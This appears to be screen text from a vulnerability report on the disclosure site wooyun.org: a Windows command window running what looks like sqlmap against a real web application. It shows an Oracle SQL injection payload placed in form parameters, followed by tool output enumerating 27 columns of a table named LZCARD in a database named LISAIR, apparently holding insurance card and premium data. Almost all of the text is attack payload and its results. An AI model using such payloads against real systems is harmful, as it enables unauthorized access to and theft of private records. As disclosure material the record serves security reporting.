 管理员: C:\Windows\System32\cmd.exe
' AND 3821=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USER
S T4,ALL_USERS T5)--&txtConditionField=328044&txtShowWidth=328044&txtCodeName=32
8044
---
[22:37:38] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[22:37:38] [INFO] fetching columns for table 'LZCARD' in database 'LISAIR'
[22:37:38] [WARNING] reflective value(s) found and filtering out
Database: LISAIR
Table: LZCARD
[27 columns]
+--------------+----------+
¦ Column       ¦ Type     ¦
+--------------+----------+
¦ HANDLER      ¦ VARCHAR2 ¦
¦ AMNT         ¦ NUMBER   ¦
¦ CERTIFYCODE  ¦ VARCHAR2 ¦
¦ ENDNO        ¦ VARCHAR2 ¦
¦ ENTERACCFLAG ¦ VARCHAR2 ¦
¦ HANDLEDATE   ¦ DATE     ¦
¦ INVALIDATE   ¦ DATE     ¦
¦ MAKEDATE     ¦ DATE     ¦
¦ MAKETIME     ¦ VARCHAR2 ¦
¦ MODIFYDATE   ¦ DATE     ¦
¦ MODIFYTIME   ¦ VARCHAR2 ¦
¦ OPERATEFLAG  ¦ VARCHAR2 ¦
¦ OPERATOR     ¦ VARCHAR2 ¦
¦ PAYFLAG      ¦ VARCHAR2 ¦
¦ PREM         ¦ NUMBER   ¦
¦ REASON       ¦ VARCHAR2 ¦
¦ RECEIVECOM   ¦ VARCHAR2 ¦
¦ RISKCODE     ¦ VARCHAR2 ¦
¦ RISKVERSION  ¦ VARCHAR2 ¦
¦ SALECHNL     ¦ VARCHAR2 ¦
¦ SENDOUTCOM   ¦ VARCHAR2 ¦
¦ STARTNO      ¦ VARCHAR2 ¦
¦ STATE        ¦ VARCHAR2 ¦
¦ STATEFLAG    ¦ VARCHAR2 ¦
¦ SUBCODE      ¦ VARCHAR2 ¦
¦ SUMCOUNT     ¦ NUMBER   ¦
¦ TAKEBACKNO   ¦ VARCHAR2 ¦
+--------------+----------+
www.wooyun.org